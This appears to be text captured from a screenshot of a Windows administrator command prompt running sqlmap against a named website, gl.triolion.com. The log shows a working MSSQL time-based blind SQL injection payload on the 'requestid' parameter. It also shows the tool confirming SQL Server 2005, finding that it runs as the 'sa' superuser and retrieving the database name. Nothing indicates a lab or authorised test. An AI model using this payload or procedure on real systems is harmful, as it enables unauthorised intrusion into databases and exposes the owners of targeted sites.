 管理员: 命令提示符
njection test(s). Please, always use only valid parameter values so sqlmap could
 be able to run properly
are you sure you want to continue? [y/N] y
[10:56:31] [WARNING] it appears that you have provided tainted parameter values
('isrequest='') with most probably leftover chars/statements from manual SQL inj
ection test(s). Please, always use only valid parameter values so sqlmap could b
e able to run properly
are you sure you want to continue? [y/N] y
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[10:56:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: requestid
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: requestid=-1256 OR 6227=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7)&isrequest='&CustomerID=11613
---
[10:56:34] [INFO] testing Microsoft SQL Server
[10:56:35] [INFO] confirming Microsoft SQL Server
[10:56:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[10:56:35] [INFO] fetching current user
[10:56:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:57:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:58:47] [INFO] adjusting time delay to 4 seconds due to good response times
sa
current user:    'sa'
[11:00:27] [INFO] fetching current database
[11:00:27] [INFO] retrieved: ecology
current database:    'ecology'
[11:15:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gl.triolion.com'
[*] shutting down at 11:15:14